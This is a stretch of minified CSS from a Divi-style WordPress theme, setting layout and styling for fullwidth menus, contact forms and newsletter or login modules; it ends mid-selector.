.et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_with_border .et_pb_contact_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_contact_form .input[type=radio]+label i,.et_pb_with_border .et_pb_contact_form input,.et_pb_with_border .et_pb_contact_form select,.et_pb_with_border .et_pb_contact_form textarea{border:0 solid #333}.et_pb_contact_main_title{word-wrap:break-word}.et_pb_contact_submit{color:#2ea3f2}.et_pb_contact_form{margin-left:-3%}.et_pb_contact_reset:hover,.et_pb_contact_submit:hover{background-color:rgba(0,0,0,.05)}.et_pb_contact_reset:hover{padding:.3em 1em}.et_pb_contact_form [data-conditional-logic]{display:none}.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_pb_contact_form p[data-id=et_number]{position:absolute!important;-webkit-transform:scale(.01)!important;transform:scale(.01)!important}.et_pb_contact_form p[data-id=et_number] input{background:transparent!important;border:none!important}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}h1.et_pb_contact_main_title{font-size:26px}.et-pb-contact-message{position:relative}.et_pb_column_1_3 .et_pb_contact_main_title,.et_pb_column_1_4 .et_pb_contact_main_title,.et_pb_column_1_5 .et_pb_contact_main_title,.et_pb_column_1_6 .et_pb_contact_main_title,.et_pb_column_2_5 .et_pb_contact_main_title{font-size:22px}.et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_pb_contact_right .et_pb_contact_captcha_question{vertical-align:middle}.et_pb_contact{position:relative}.et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_pb_contact p input,.et_pb_contact p textarea{-webkit-appearance:none;background-color:#eee;width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px}.et_pb_contact p textarea{font-family:inherit}.et_pb_contact p input:-moz-placeholder,.et_pb_contact p input::-moz-placeholder,.et_pb_contact p textarea:-moz-placeholder,.et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_pb_contact_right p input{max-width:50px;padding:16px}.et_pb_contact p input[type=checkbox],.et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_pb_contact p input[type=checkbox]+label,.et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_pb_contact p input[type=checkbox]+label i,.et_pb_contact p input[type=radio]+label i{content:"";width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_pb_contact p input[type=checkbox]:checked+label i:before,.et_pb_contact p input[type=radio]:checked+label i:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_contact p input[type=checkbox]:checked+label i:before{content:"N";font-family:ETmodules;color:#2ea3f2;width:17px;height:17px;font-size:13px;font-weight:600;line-height:17px;text-align:center}.et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_pb_contact_reset,.et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 18px;cursor:pointer}.et_pb_contact p .et_contact_error{border:1px solid red!important}.et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%;display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_4 .et_pb_contact_right,.et_pb_column_1_5 .et_pb_contact_right,.et_pb_column_1_6 .et_pb_contact_right{margin-right:5px}}@media (max-width:980px){.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact .et_pb_contact_field_half_tablet{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_tablet{width:100%}}@media (max-width:767px){.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_pb_contact .et_pb_contact_field_half_phone{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_phone{width:100%}}.iphone .et_pb_contact_form input,.iphone .et_pb_contact_form select,.iphone .et_pb_contact_form textarea{-webkit-appearance:initial}
.rtl .et_pb_contact p input[type=checkbox]+label i,.rtl .et_pb_contact p input[type=radio]+label i{margin-left:6px;margin-right:0}.rtl .et_pb_contact_select{padding:16px 16px 16px 20px}.rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}
.et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et_pb_with_border .et_pb_newsletter_form input,.et_pb_with_border .et_pb_newsletter_form select,.et_pb_with_border .et_pb_newsletter_form textarea,.et_pb_with_focus_border .et_pb_newsletter_form input:focus{border:0 solid #333}.et_pb_newsletter_description{word-wrap:break-word}.et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et_pb_newsletter{padding:25px}.et_pb_newsletter .et_pb_module_header:empty{display:none}.et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_pb_newsletter_description_no_title.et_pb_newsletter_description_no_content .et_pb_newsletter_form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et_pb_newsletter_form .input,.et_pb_newsletter_form input[type=password],.et_pb_newsletter_form input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_newsletter_form select,.et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et_pb_newsletter_form p .et_pb_subscribe_error{border:1px solid red!important}.et_pb_newsletter_result{display:none}.et_pb_newsletter_success{text-align:center}.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_newsletter_button:hover{text-decoration:none}.et_pb_newsletter_button:hover:after{opacity:1;margin-left:0}.et_pb_newsletter_button_text{word-break:break-word}.et_pb_newsletter_fields,.et_pb_newsletter_footer{width:100%}.et_pb_newsletter_footer{margin-top:20px}.et_pb_newsletter_footer:empty{margin-top:0}.et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_newsletter .et_pb_newsletter_fields>*{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_description,.et_pb_newsletter_layout_right_left .et_pb_newsletter_description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et_pb_newsletter .et_pb_contact_field_last+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_contact_field--hidden{display:none}.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}@media (max-width:980px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 